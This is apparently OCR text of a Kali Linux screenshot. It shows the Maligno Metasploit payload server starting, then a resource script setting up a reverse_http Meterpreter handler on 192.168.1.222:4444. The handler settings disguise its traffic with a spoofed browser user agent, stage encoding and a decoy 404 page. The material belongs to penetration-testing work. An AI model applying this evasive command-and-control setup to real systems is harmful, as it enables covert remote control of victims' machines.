 Applications Places 21:55 root
root@kali: ~/Desktop/maligno-1.5
File Edit View Search Terminal Help
=================================================================
| Maligno v1.5: A Metasploit payload server |
| by Juan J. Guelfo, Encripto AS (post@encripto.no) |
=======================================================
[*] Starting Maligno...
[*] Checking for updates...
[+] You are running the latest version of Maligno.
[*] Server profile "requests.xml" loaded...
[*] Maligno is up and running. Press CTRL+C to stop...
root@kali: ~/Desktop/maligno-1.5/msfresources
File Edit View Search Terminal Help
EXITFUNC => thread
resource (0_reverse_http_192.168.1.222_4444.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (0_reverse_http_192.168.1.222_4444.rc)> set SessionCommunicationTimeout
0
SessionCommunicationTimeout => 0
resource (0_reverse_http_192.168.1.222_4444.rc)> set MeterpreterServerName "Mali
gnoServer-1.5"
MeterpreterServerName => MalignoServer-1.5
resource (0_reverse_http_192.168.1.222_4444.rc)> set MeterpreterUserAgent "Mozil
la/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)"
MeterpreterUserAgent => Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW6
4; Trident/6.0)
resource (0_reverse_http_192.168.1.222_4444.rc)> set HttpUnknownRequestResponse
"<head><title>Error response</title></head><body><h1>Error response</h1><p>Error
code 404.<p>Message: File not found.<p>Error code explanation: 404 = Nothing ma
tches the given URI.</body>"
HttpUnknownRequestResponse => <head><title>Error response</title></head><body><h
1>Error response</h1><p>Error code 404.<p>Message: File not found.<p>Error code
explanation: 404 = Nothing matches the given URI.</body>
resource (0_reverse_http_192.168.1.222_4444.rc)> set ExitOnSession false
ExitOnSession => false
resource (0_reverse_http_192.168.1.222_4444.rc)> sleep 2
root@kali: ~/Desktop/... root@kali: ~/Desktop/... [profiles]